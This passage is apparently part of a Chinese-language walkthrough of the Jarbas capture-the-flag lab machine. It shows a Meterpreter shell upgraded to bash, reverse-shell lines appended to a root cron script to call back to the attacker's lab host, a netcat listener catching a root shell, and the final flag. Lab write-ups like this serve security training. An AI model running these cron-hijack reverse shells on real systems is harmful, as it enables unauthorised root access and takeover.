terpreter > shell
Process 1459 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$
bash-4.2$ ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
bash-4.2$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.234.143 netmask 255.255.255.0 broadcast 192.168.234.255
inet6 fe80::9114:a460:aa3:9dd5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ab:14:e9 txqueuelen 1000 (Ethernet)
RX packets 3398 bytes 4156139 (3.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1616 bytes 923854 (902.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
bash-4.2$
还是利用定时脚本获得root权限。
bash-4.2$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
bash-4.2$ echo "/bin/bash -i /dev/tcp/192.168.234.152/4449 0>&1" >> /etc/script/CleaningScript.sh
<i /dev/tcp/192.168.234.152/4449 0>&1" >> /etc/script/CleaningScript.sh
bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
/bin/bash -i >& /dev/tcp/192.168.234.152/4444 0>&1
/bin/bash -i /dev/tcp/192.168.234.152/4449 0>&1
/bin/bash -i >& /dev/tcp/192.168.234.152/4446 0>&1
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4446
listening on [any] 4446 ...
192.168.234.143: inverse host lookup failed: Unknown host
connect to [192.168.234.152] from (UNKNOWN) [192.168.234.143] 37896
bash: no job control in this shell
[root@jarbas ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.234.143 netmask 255.255.255.0 broadcast 192.168.234.255
inet6 fe80::9114:a460:aa3:9dd5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:ab:14:e9 txqueuelen 1000 (Ethernet)
RX packets 3536 bytes 4172565 (3.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1722 bytes 950521 (928.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@jarbas ~]# uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[root@jarbas ~]# cat /flag.txt
cat /flag.txt
cat: /flag.txt: No such file or directory
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#
至此结束!























 912
912

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








